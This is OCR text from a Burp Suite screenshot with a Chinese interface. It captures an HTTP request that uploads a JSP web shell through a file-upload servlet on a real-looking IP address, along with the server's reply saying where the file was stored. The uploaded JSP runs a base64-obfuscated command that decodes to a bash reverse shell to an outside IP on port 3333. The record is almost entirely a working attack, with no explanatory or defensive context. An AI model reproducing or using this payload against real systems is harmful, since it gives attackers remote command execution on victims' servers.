 Burp 项目 Intruder 重放器 窗口 帮助
Burp Suite专业版 v2023.5.1 - 临时项目 - licensed to h3110w0r1d
仪表盘 目标 代理 Intruder 重放器 Collaborator Sequencer 编码工具 对比工具 日志 Organizer 扩展 学习 APIKit Passive Scan Client Fastjson scan HaE Log4j2Scan ST2Scan APIFinder 设置
FingerPrint TsojanScan
1 × 2 × 3 × 4 × 5 × 6 × 7 × 8 × 9 × +
发送 取消 < ▼ > ▼ 目标: http://39.98.121.30:8080 HTTP/1 ?
请求
美化 Raw Hex \n
1 POST /UploadServlet HTTP/1.1
2 Host: 39.98.121.30:8080
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:136.0) Gecko/20100101
Firefox/136.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data;
boundary=----geckoformboundary73b7af25fcaca40484b011433cf37e2
8 Content-Length: 584
9 Origin: http://39.98.121.30:8080
10 Connection: close
11 Referer: http://39.98.121.30:8080/UploadServlet
12 Upgrade-Insecure-Requests: 1
13 Priority: u=0, i
14
15 ------geckoformboundary73b7af25fcaca40484b011433cf37e2
16 Content-Disposition: form-data; name="uploadFile"; filename="1.jsp"
17 Content-Type: application/octet-stream
18
19 <%
20 java.io.InputStream in = Runtime.getRuntime().exec("bash -c
{echo,YmFzaCAtaSA+JiAvZGV2L3RjcC80Ny4xMjIuMzguMTUzLzMzMzMgMD4mMQ==}|{base64,-d}|{ba
sh,-i}").getInputStream();
21 int a = -1;
22 byte[] b = new byte[2048];
23 out.print("<pre>");
24 while((a=in.read(b))!=-1){
25 out.println(new String(b));
26 }
27 out.print("</pre>");
28 %>
29 ------geckoformboundary73b7af25fcaca40484b011433cf37e2--
搜索... 0匹配
响应
美化 Raw Hex 页面渲染 \n
1 HTTP/1.1 200
2 Content-Type: text/html;charset=UTF-8
3 Content-Length: 147
4 Date: Wed, 12 Mar 2025 07:00:14 GMT
5 Connection: close
6
7 <script>
alert(
'Files are stored in ./upload/3be82d430b3b2c639148633ee070f2ce/20250312030014032.j
sp');
window.location.href = 'upload.html';
</script>
搜索... 0匹配
Inspector
请求属性 2
请求查询参数 0
请求主体参数 1
请求cookies 0
请求头 12
响应头 4
完成 280字节 | 104 millis